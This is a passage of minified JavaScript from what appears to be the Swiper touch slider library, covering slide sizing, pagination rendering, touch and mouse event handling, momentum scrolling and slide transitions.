S.params.height?S.params.height:S.container[0].clientHeight,0===e&&S.isHorizontal()||0===a&&!S.isHorizontal()||(e=e-parseInt(S.container.css("padding-left"),10)-parseInt(S.container.css("padding-right"),10),a=a-parseInt(S.container.css("padding-top"),10)-parseInt(S.container.css("padding-bottom"),10),S.width=e,S.height=a,S.size=S.isHorizontal()?S.width:S.height)},S.updateSlidesSize=function(){S.slides=S.wrapper.children("."+S.params.slideClass),S.snapGrid=[],S.slidesGrid=[],S.slidesSizesGrid=[];var e,a=S.params.spaceBetween,t=-S.params.slidesOffsetBefore,s=0,i=0;if("undefined"!=typeof S.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*S.size),S.virtualSize=-a,S.rtl?S.slides.css({marginLeft:"",marginTop:""}):S.slides.css({marginRight:"",marginBottom:""});var r;S.params.slidesPerColumn>1&&(r=Math.floor(S.slides.length/S.params.slidesPerColumn)===S.slides.length/S.params.slidesPerColumn?S.slides.length:Math.ceil(S.slides.length/S.params.slidesPerColumn)*S.params.slidesPerColumn,"auto"!==S.params.slidesPerView&&"row"===S.params.slidesPerColumnFill&&(r=Math.max(r,S.params.slidesPerView*S.params.slidesPerColumn)));var o,l=S.params.slidesPerColumn,p=r/l,d=p-(S.params.slidesPerColumn*p-S.slides.length);for(e=0;e<S.slides.length;e++){o=0;var u=S.slides.eq(e);if(S.params.slidesPerColumn>1){var c,m,h;"column"===S.params.slidesPerColumnFill?(m=Math.floor(e/l),h=e-m*l,(m>d||m===d&&h===l-1)&&++h>=l&&(h=0,m++),c=m+h*r/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(h=Math.floor(e/p),m=e-h*p),u.css("margin-"+(S.isHorizontal()?"top":"left"),0!==h&&S.params.spaceBetween&&S.params.spaceBetween+"px").attr("data-swiper-column",m).attr("data-swiper-row",h)}"none"!==u.css("display")&&("auto"===S.params.slidesPerView?(o=S.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),S.params.roundLengths&&(o=n(o))):(o=(S.size-(S.params.slidesPerView-1)*a)/S.params.slidesPerView,S.params.roundLengths&&(o=n(o)),S.isHorizontal()?S.slides[e].style.width=o+"px":S.slides[e].style.height=o+"px"),S.slides[e].swiperSlideSize=o,S.slidesSizesGrid.push(o),S.params.centeredSlides?(t=t+o/2+s/2+a,0===e&&(t=t-S.size/2-a),Math.abs(t)<.001&&(t=0),i%S.params.slidesPerGroup===0&&S.snapGrid.push(t),S.slidesGrid.push(t)):(i%S.params.slidesPerGroup===0&&S.snapGrid.push(t),S.slidesGrid.push(t),t=t+o+a),S.virtualSize+=o+a,s=o,i++)}S.virtualSize=Math.max(S.virtualSize,S.size)+S.params.slidesOffsetAfter;var g;if(S.rtl&&S.wrongRTL&&("slide"===S.params.effect||"coverflow"===S.params.effect)&&S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}),S.support.flexbox&&!S.params.setWrapperSize||(S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"})),S.params.slidesPerColumn>1&&(S.virtualSize=(o+S.params.spaceBetween)*r,S.virtualSize=Math.ceil(S.virtualSize/S.params.slidesPerColumn)-S.params.spaceBetween,S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"}),S.params.centeredSlides)){for(g=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<S.virtualSize+S.snapGrid[0]&&g.push(S.snapGrid[e]);S.snapGrid=g}if(!S.params.centeredSlides){for(g=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<=S.virtualSize-S.size&&g.push(S.snapGrid[e]);S.snapGrid=g,Math.floor(S.virtualSize-S.size)-Math.floor(S.snapGrid[S.snapGrid.length-1])>1&&S.snapGrid.push(S.virtualSize-S.size)}0===S.snapGrid.length&&(S.snapGrid=[0]),0!==S.params.spaceBetween&&(S.isHorizontal()?S.rtl?S.slides.css({marginLeft:a+"px"}):S.slides.css({marginRight:a+"px"}):S.slides.css({marginBottom:a+"px"})),S.params.watchSlidesProgress&&S.updateSlidesOffset()}},S.updateSlidesOffset=function(){for(var e=0;e<S.slides.length;e++)S.slides[e].swiperSlideOffset=S.isHorizontal()?S.slides[e].offsetLeft:S.slides[e].offsetTop},S.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=S.translate||0),0!==S.slides.length){"undefined"==typeof S.slides[0].swiperSlideOffset&&S.updateSlidesOffset();var a=-e;S.rtl&&(a=e),S.slides.removeClass(S.params.slideVisibleClass);for(var t=0;t<S.slides.length;t++){var s=S.slides[t],i=(a+(S.params.centeredSlides?S.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+S.params.spaceBetween);if(S.params.watchSlidesVisibility){var r=-(a-s.swiperSlideOffset),n=r+S.slidesSizesGrid[t],o=r>=0&&r<S.size||n>0&&n<=S.size||r<=0&&n>=S.size;o&&S.slides.eq(t).addClass(S.params.slideVisibleClass)}s.progress=S.rtl?-i:i}}},S.updateProgress=function(e){"undefined"==typeof e&&(e=S.translate||0);var a=S.maxTranslate()-S.minTranslate(),t=S.isBeginning,s=S.isEnd;0===a?(S.progress=0,S.isBeginning=S.isEnd=!0):(S.progress=(e-S.minTranslate())/a,S.isBeginning=S.progress<=0,S.isEnd=S.progress>=1),S.isBeginning&&!t&&S.emit("onReachBeginning",S),S.isEnd&&!s&&S.emit("onReachEnd",S),S.params.watchSlidesProgress&&S.updateSlidesProgress(e),S.emit("onProgress",S,S.progress)},S.updateActiveIndex=function(){var e,a,t,s=S.rtl?S.translate:-S.translate;for(a=0;a<S.slidesGrid.length;a++)"undefined"!=typeof S.slidesGrid[a+1]?s>=S.slidesGrid[a]&&s<S.slidesGrid[a+1]-(S.slidesGrid[a+1]-S.slidesGrid[a])/2?e=a:s>=S.slidesGrid[a]&&s<S.slidesGrid[a+1]&&(e=a+1):s>=S.slidesGrid[a]&&(e=a);S.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),t=Math.floor(e/S.params.slidesPerGroup),t>=S.snapGrid.length&&(t=S.snapGrid.length-1),e!==S.activeIndex&&(S.snapIndex=t,S.previousIndex=S.activeIndex,S.activeIndex=e,S.updateClasses(),S.updateRealIndex())},S.updateRealIndex=function(){S.realIndex=S.slides.eq(S.activeIndex).attr("data-swiper-slide-index")||S.activeIndex},S.updateClasses=function(){S.slides.removeClass(S.params.slideActiveClass+" "+S.params.slideNextClass+" "+S.params.slidePrevClass+" "+S.params.slideDuplicateActiveClass+" "+S.params.slideDuplicateNextClass+" "+S.params.slideDuplicatePrevClass);var e=S.slides.eq(S.activeIndex);e.addClass(S.params.slideActiveClass),i.loop&&(e.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass));var t=e.next("."+S.params.slideClass).addClass(S.params.slideNextClass);S.params.loop&&0===t.length&&(t=S.slides.eq(0),t.addClass(S.params.slideNextClass));var s=e.prev("."+S.params.slideClass).addClass(S.params.slidePrevClass);if(S.params.loop&&0===s.length&&(s=S.slides.eq(-1),s.addClass(S.params.slidePrevClass)),i.loop&&(t.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass),s.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass)),S.paginationContainer&&S.paginationContainer.length>0){var r,n=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length;if(S.params.loop?(r=Math.ceil((S.activeIndex-S.loopedSlides)/S.params.slidesPerGroup),r>S.slides.length-1-2*S.loopedSlides&&(r-=S.slides.length-2*S.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==S.params.paginationType&&(r=n+r)):r="undefined"!=typeof S.snapIndex?S.snapIndex:S.activeIndex||0,"bullets"===S.params.paginationType&&S.bullets&&S.bullets.length>0&&(S.bullets.removeClass(S.params.bulletActiveClass),S.paginationContainer.length>1?S.bullets.each(function(){a(this).index()===r&&a(this).addClass(S.params.bulletActiveClass)}):S.bullets.eq(r).addClass(S.params.bulletActiveClass)),"fraction"===S.params.paginationType&&(S.paginationContainer.find("."+S.params.paginationCurrentClass).text(r+1),S.paginationContainer.find("."+S.params.paginationTotalClass).text(n)),"progress"===S.params.paginationType){var o=(r+1)/n,l=o,p=1;S.isHorizontal()||(p=o,l=1),S.paginationContainer.find("."+S.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+p+")").transition(S.params.speed)}"custom"===S.params.paginationType&&S.params.paginationCustomRender&&(S.paginationContainer.html(S.params.paginationCustomRender(S,r+1,n)),S.emit("onPaginationRendered",S,S.paginationContainer[0]))}S.params.loop||(S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.isBeginning?(S.prevButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.prevButton)):(S.prevButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.prevButton))),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.isEnd?(S.nextButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.nextButton)):(S.nextButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.nextButton))))},S.updatePagination=function(){if(S.params.pagination&&S.paginationContainer&&S.paginationContainer.length>0){var e="";if("bullets"===S.params.paginationType){for(var a=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length,t=0;t<a;t++)e+=S.params.paginationBulletRender?S.params.paginationBulletRender(S,t,S.params.bulletClass):"<"+S.params.paginationElement+' class="'+S.params.bulletClass+'"></'+S.params.paginationElement+">";S.paginationContainer.html(e),S.bullets=S.paginationContainer.find("."+S.params.bulletClass),S.params.paginationClickable&&S.params.a11y&&S.a11y&&S.a11y.initPagination()}"fraction"===S.params.paginationType&&(e=S.params.paginationFractionRender?S.params.paginationFractionRender(S,S.params.paginationCurrentClass,S.params.paginationTotalClass):'<span class="'+S.params.paginationCurrentClass+'"></span> / <span class="'+S.params.paginationTotalClass+'"></span>',S.paginationContainer.html(e)),"progress"===S.params.paginationType&&(e=S.params.paginationProgressRender?S.params.paginationProgressRender(S,S.params.paginationProgressbarClass):'<span class="'+S.params.paginationProgressbarClass+'"></span>',S.paginationContainer.html(e)),"custom"!==S.params.paginationType&&S.emit("onPaginationRendered",S,S.paginationContainer[0])}},S.update=function(e){function a(){S.rtl?-S.translate:S.translate;s=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate()),S.setWrapperTranslate(s),S.updateActiveIndex(),S.updateClasses()}if(S.updateContainerSize(),S.updateSlidesSize(),S.updateProgress(),S.updatePagination(),S.updateClasses(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),e){var t,s;S.controller&&S.controller.spline&&(S.controller.spline=void 0),S.params.freeMode?(a(),S.params.autoHeight&&S.updateAutoHeight()):(t=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0),t||a())}else S.params.autoHeight&&S.updateAutoHeight()},S.onResize=function(e){S.params.breakpoints&&S.setBreakpoint();var a=S.params.allowSwipeToPrev,t=S.params.allowSwipeToNext;S.params.allowSwipeToPrev=S.params.allowSwipeToNext=!0,S.updateContainerSize(),S.updateSlidesSize(),("auto"===S.params.slidesPerView||S.params.freeMode||e)&&S.updatePagination(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),S.controller&&S.controller.spline&&(S.controller.spline=void 0);var s=!1;if(S.params.freeMode){var i=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate());S.setWrapperTranslate(i),S.updateActiveIndex(),S.updateClasses(),S.params.autoHeight&&S.updateAutoHeight()}else S.updateClasses(),s=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0);S.params.lazyLoading&&!s&&S.lazy&&S.lazy.load(),S.params.allowSwipeToPrev=a,S.params.allowSwipeToNext=t},S.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?S.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(S.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),S.touchEvents={start:S.support.touch||!S.params.simulateTouch?"touchstart":S.touchEventsDesktop.start,move:S.support.touch||!S.params.simulateTouch?"touchmove":S.touchEventsDesktop.move,end:S.support.touch||!S.params.simulateTouch?"touchend":S.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===S.params.touchEventsTarget?S.container:S.wrapper).addClass("swiper-wp8-"+S.params.direction),S.initEvents=function(e){var a=e?"off":"on",t=e?"removeEventListener":"addEventListener",s="container"===S.params.touchEventsTarget?S.container[0]:S.wrapper[0],r=S.support.touch?s:document,n=!!S.params.nested;if(S.browser.ie)s[t](S.touchEvents.start,S.onTouchStart,!1),r[t](S.touchEvents.move,S.onTouchMove,n),r[t](S.touchEvents.end,S.onTouchEnd,!1);else{if(S.support.touch){var o=!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1};s[t](S.touchEvents.start,S.onTouchStart,o),s[t](S.touchEvents.move,S.onTouchMove,n),s[t](S.touchEvents.end,S.onTouchEnd,o)}(i.simulateTouch&&!S.device.ios&&!S.device.android||i.simulateTouch&&!S.support.touch&&S.device.ios)&&(s[t]("mousedown",S.onTouchStart,!1),document[t]("mousemove",S.onTouchMove,n),document[t]("mouseup",S.onTouchEnd,!1))}window[t]("resize",S.onResize),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.nextButton[a]("click",S.onClickNext),S.params.a11y&&S.a11y&&S.nextButton[a]("keydown",S.a11y.onEnterKey)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.prevButton[a]("click",S.onClickPrev),S.params.a11y&&S.a11y&&S.prevButton[a]("keydown",S.a11y.onEnterKey)),S.params.pagination&&S.params.paginationClickable&&(S.paginationContainer[a]("click","."+S.params.bulletClass,S.onClickIndex),S.params.a11y&&S.a11y&&S.paginationContainer[a]("keydown","."+S.params.bulletClass,S.a11y.onEnterKey)),(S.params.preventClicks||S.params.preventClicksPropagation)&&s[t]("click",S.preventClicks,!0)},S.attachEvents=function(){S.initEvents()},S.detachEvents=function(){S.initEvents(!0)},S.allowClick=!0,S.preventClicks=function(e){S.allowClick||(S.params.preventClicks&&e.preventDefault(),S.params.preventClicksPropagation&&S.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},S.onClickNext=function(e){e.preventDefault(),S.isEnd&&!S.params.loop||S.slideNext()},S.onClickPrev=function(e){e.preventDefault(),S.isBeginning&&!S.params.loop||S.slidePrev()},S.onClickIndex=function(e){
e.preventDefault();var t=a(this).index()*S.params.slidesPerGroup;S.params.loop&&(t+=S.loopedSlides),S.slideTo(t)},S.updateClickedSlide=function(e){var t=l(e,"."+S.params.slideClass),s=!1;if(t)for(var i=0;i<S.slides.length;i++)S.slides[i]===t&&(s=!0);if(!t||!s)return S.clickedSlide=void 0,void(S.clickedIndex=void 0);if(S.clickedSlide=t,S.clickedIndex=a(t).index(),S.params.slideToClickedSlide&&void 0!==S.clickedIndex&&S.clickedIndex!==S.activeIndex){var r,n=S.clickedIndex;if(S.params.loop){if(S.animating)return;r=a(S.clickedSlide).attr("data-swiper-slide-index"),S.params.centeredSlides?n<S.loopedSlides-S.params.slidesPerView/2||n>S.slides.length-S.loopedSlides+S.params.slidesPerView/2?(S.fixLoop(),n=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(n)},0)):S.slideTo(n):n>S.slides.length-S.params.slidesPerView?(S.fixLoop(),n=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(n)},0)):S.slideTo(n)}else S.slideTo(n)}};var z,M,E,P,I,k,L,D,B,H,G="input, select, textarea, button, video",X=Date.now(),Y=[];S.animating=!1,S.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var A,O;S.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),A="touchstart"===e.type,A||!("which"in e)||3!==e.which){if(S.params.noSwiping&&l(e,"."+S.params.noSwipingClass))return void(S.allowClick=!0);if(!S.params.swipeHandler||l(e,S.params.swipeHandler)){var t=S.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s=S.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(S.device.ios&&S.params.iOSEdgeSwipeDetection&&t<=S.params.iOSEdgeSwipeThreshold)){if(z=!0,M=!1,E=!0,I=void 0,O=void 0,S.touches.startX=t,S.touches.startY=s,P=Date.now(),S.allowClick=!0,S.updateContainerSize(),S.swipeDirection=void 0,S.params.threshold>0&&(D=!1),"touchstart"!==e.type){var i=!0;a(e.target).is(G)&&(i=!1),document.activeElement&&a(document.activeElement).is(G)&&document.activeElement.blur(),i&&e.preventDefault()}S.emit("onTouchStart",S,e)}}}},S.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!A||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return S.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(S.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(S.params.onlyExternal)return S.allowClick=!1,void(z&&(S.touches.startX=S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.startY=S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,P=Date.now()));if(A&&S.params.touchReleaseOnEdges&&!S.params.loop)if(S.isHorizontal()){if(S.touches.currentX<S.touches.startX&&S.translate<=S.maxTranslate()||S.touches.currentX>S.touches.startX&&S.translate>=S.minTranslate())return}else if(S.touches.currentY<S.touches.startY&&S.translate<=S.maxTranslate()||S.touches.currentY>S.touches.startY&&S.translate>=S.minTranslate())return;if(A&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(G))return M=!0,void(S.allowClick=!1);if(E&&S.emit("onTouchMove",S,e),!(e.targetTouches&&e.targetTouches.length>1)){if(S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof I){var t;S.isHorizontal()&&S.touches.currentY===S.touches.startY||!S.isHorizontal()&&S.touches.currentX!==S.touches.startX?I=!1:(t=180*Math.atan2(Math.abs(S.touches.currentY-S.touches.startY),Math.abs(S.touches.currentX-S.touches.startX))/Math.PI,I=S.isHorizontal()?t>S.params.touchAngle:90-t>S.params.touchAngle)}if(I&&S.emit("onTouchMoveOpposite",S,e),"undefined"==typeof O&&S.browser.ieTouch&&(S.touches.currentX===S.touches.startX&&S.touches.currentY===S.touches.startY||(O=!0)),z){if(I)return void(z=!1);if(O||!S.browser.ieTouch){S.allowClick=!1,S.emit("onSliderMove",S,e),e.preventDefault(),S.params.touchMoveStopPropagation&&!S.params.nested&&e.stopPropagation(),M||(i.loop&&S.fixLoop(),L=S.getWrapperTranslate(),S.setWrapperTransition(0),S.animating&&S.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),S.params.autoplay&&S.autoplaying&&(S.params.autoplayDisableOnInteraction?S.stopAutoplay():S.pauseAutoplay()),H=!1,!S.params.grabCursor||S.params.allowSwipeToNext!==!0&&S.params.allowSwipeToPrev!==!0||S.setGrabCursor(!0)),M=!0;var s=S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY;s*=S.params.touchRatio,S.rtl&&(s=-s),S.swipeDirection=s>0?"prev":"next",k=s+L;var r=!0;if(s>0&&k>S.minTranslate()?(r=!1,S.params.resistance&&(k=S.minTranslate()-1+Math.pow(-S.minTranslate()+L+s,S.params.resistanceRatio))):s<0&&k<S.maxTranslate()&&(r=!1,S.params.resistance&&(k=S.maxTranslate()+1-Math.pow(S.maxTranslate()-L-s,S.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!S.params.allowSwipeToNext&&"next"===S.swipeDirection&&k<L&&(k=L),!S.params.allowSwipeToPrev&&"prev"===S.swipeDirection&&k>L&&(k=L),S.params.threshold>0){if(!(Math.abs(s)>S.params.threshold||D))return void(k=L);if(!D)return D=!0,S.touches.startX=S.touches.currentX,S.touches.startY=S.touches.currentY,k=L,void(S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY)}S.params.followFinger&&((S.params.freeMode||S.params.watchSlidesProgress)&&S.updateActiveIndex(),S.params.freeMode&&(0===Y.length&&Y.push({position:S.touches[S.isHorizontal()?"startX":"startY"],time:P}),Y.push({position:S.touches[S.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),S.updateProgress(k),S.setWrapperTranslate(k))}}}}},S.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),E&&S.emit("onTouchEnd",S,e),E=!1,z){S.params.grabCursor&&M&&z&&(S.params.allowSwipeToNext===!0||S.params.allowSwipeToPrev===!0)&&S.setGrabCursor(!1);var t=Date.now(),s=t-P;if(S.allowClick&&(S.updateClickedSlide(e),S.emit("onTap",S,e),s<300&&t-X>300&&(B&&clearTimeout(B),B=setTimeout(function(){S&&(S.params.paginationHide&&S.paginationContainer.length>0&&!a(e.target).hasClass(S.params.bulletClass)&&S.paginationContainer.toggleClass(S.params.paginationHiddenClass),S.emit("onClick",S,e))},300)),s<300&&t-X<300&&(B&&clearTimeout(B),S.emit("onDoubleTap",S,e))),X=Date.now(),setTimeout(function(){S&&(S.allowClick=!0)},0),!z||!M||!S.swipeDirection||0===S.touches.diff||k===L)return void(z=M=!1);z=M=!1;var i;if(i=S.params.followFinger?S.rtl?S.translate:-S.translate:-k,S.params.freeMode){if(i<-S.minTranslate())return void S.slideTo(S.activeIndex);if(i>-S.maxTranslate())return void(S.slides.length<S.snapGrid.length?S.slideTo(S.snapGrid.length-1):S.slideTo(S.slides.length-1));if(S.params.freeModeMomentum){if(Y.length>1){var r=Y.pop(),n=Y.pop(),o=r.position-n.position,l=r.time-n.time;S.velocity=o/l,S.velocity=S.velocity/2,Math.abs(S.velocity)<S.params.freeModeMinimumVelocity&&(S.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(S.velocity=0)}else S.velocity=0;S.velocity=S.velocity*S.params.freeModeMomentumVelocityRatio,Y.length=0;var p=1e3*S.params.freeModeMomentumRatio,d=S.velocity*p,u=S.translate+d;S.rtl&&(u=-u);var c,m=!1,h=20*Math.abs(S.velocity)*S.params.freeModeMomentumBounceRatio;if(u<S.maxTranslate())S.params.freeModeMomentumBounce?(u+S.maxTranslate()<-h&&(u=S.maxTranslate()-h),c=S.maxTranslate(),m=!0,H=!0):u=S.maxTranslate();else if(u>S.minTranslate())S.params.freeModeMomentumBounce?(u-S.minTranslate()>h&&(u=S.minTranslate()+h),c=S.minTranslate(),m=!0,H=!0):u=S.minTranslate();else if(S.params.freeModeSticky){var g,f=0;for(f=0;f<S.snapGrid.length;f+=1)if(S.snapGrid[f]>-u){g=f;break}u=Math.abs(S.snapGrid[g]-u)<Math.abs(S.snapGrid[g-1]-u)||"next"===S.swipeDirection?S.snapGrid[g]:S.snapGrid[g-1],S.rtl||(u=-u)}if(0!==S.velocity)p=S.rtl?Math.abs((-u-S.translate)/S.velocity):Math.abs((u-S.translate)/S.velocity);else if(S.params.freeModeSticky)return void S.slideReset();S.params.freeModeMomentumBounce&&m?(S.updateProgress(c),S.setWrapperTransition(p),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating=!0,S.wrapper.transitionEnd(function(){S&&H&&(S.emit("onMomentumBounce",S),S.setWrapperTransition(S.params.speed),S.setWrapperTranslate(c),S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))})):S.velocity?(S.updateProgress(u),S.setWrapperTransition(p),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))):S.updateProgress(u),S.updateActiveIndex()}return void((!S.params.freeModeMomentum||s>=S.params.longSwipesMs)&&(S.updateProgress(),S.updateActiveIndex()))}var v,w=0,y=S.slidesSizesGrid[0];for(v=0;v<S.slidesGrid.length;v+=S.params.slidesPerGroup)"undefined"!=typeof S.slidesGrid[v+S.params.slidesPerGroup]?i>=S.slidesGrid[v]&&i<S.slidesGrid[v+S.params.slidesPerGroup]&&(w=v,y=S.slidesGrid[v+S.params.slidesPerGroup]-S.slidesGrid[v]):i>=S.slidesGrid[v]&&(w=v,y=S.slidesGrid[S.slidesGrid.length-1]-S.slidesGrid[S.slidesGrid.length-2]);var x=(i-S.slidesGrid[w])/y;if(s>S.params.longSwipesMs){if(!S.params.longSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&(x>=S.params.longSwipesRatio?S.slideTo(w+S.params.slidesPerGroup):S.slideTo(w)),"prev"===S.swipeDirection&&(x>1-S.params.longSwipesRatio?S.slideTo(w+S.params.slidesPerGroup):S.slideTo(w))}else{if(!S.params.shortSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&S.slideTo(w+S.params.slidesPerGroup),"prev"===S.swipeDirection&&S.slideTo(w)}}},S._slideTo=function(e,a){return S.slideTo(e,a,!0,!0)},S.slideTo=function(e,a,t,s){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),S.snapIndex=Math.floor(e/S.params.slidesPerGroup),S.snapIndex>=S.snapGrid.length&&(S.snapIndex=S.snapGrid.length-1);var i=-S.snapGrid[S.snapIndex];if(S.params.autoplay&&S.autoplaying&&(s||!S.params.autoplayDisableOnInteraction?S.pauseAutoplay(a):S.stopAutoplay()),S.updateProgress(i),S.params.normalizeSlideIndex)for(var r=0;r<S.slidesGrid.length;r++)-Math.floor(100*i)>=Math.floor(100*S.slidesGrid[r])&&(e=r);return!(!S.params.allowSwipeToNext&&i<S.translate&&i<S.minTranslate())&&(!(!S.params.allowSwipeToPrev&&i>S.translate&&i>S.maxTranslate()&&(S.activeIndex||0)!==e)&&("undefined"==typeof a&&(a=S.params.speed),S.previousIndex=S.activeIndex||0,S.activeIndex=e,S.updateRealIndex(),S.rtl&&-i===S.translate||!S.rtl&&i===S.translate?(S.params.autoHeight&&S.updateAutoHeight(),S.updateClasses(),"slide"!==S.params.effect&&S.setWrapperTranslate(i),!1):(S.updateClasses(),S.onTransitionStart(t),0===a||S.browser.lteIE9?(S.setWrapperTranslate(i),S.setWrapperTransition(0),S.onTransitionEnd(t)):(S.setWrapperTranslate(i),S.setWrapperTransition(a),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd(t)}))),!0)))},S.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),S.params.autoHeight&&S.updateAutoHeight(),S.lazy&&S.lazy.onTransitionStart(),e&&(S.emit("onTransitionStart",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeStart",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextStart",S):S.emit("onSlidePrevStart",S)))},S.onTransitionEnd=function(e){S.animating=!1,S.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),S.lazy&&S.lazy.onTransitionEnd(),e&&(S.emit("onTransitionEnd",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeEnd",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextEnd",S):S.emit("onSlidePrevEnd",S))),S.params.history&&S.history&&S.history.setHistory(S.params.history,S.activeIndex),S.params.hashnav&&S.hashnav&&S.hashnav.setHash()},S.slideNext=function(e,a,t){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex+S.params.slidesPerGroup,a,e,t)}return S.slideTo(S.activeIndex+S.params.slidesPerGroup,a,e,t)},S._slideNext=function(e){return 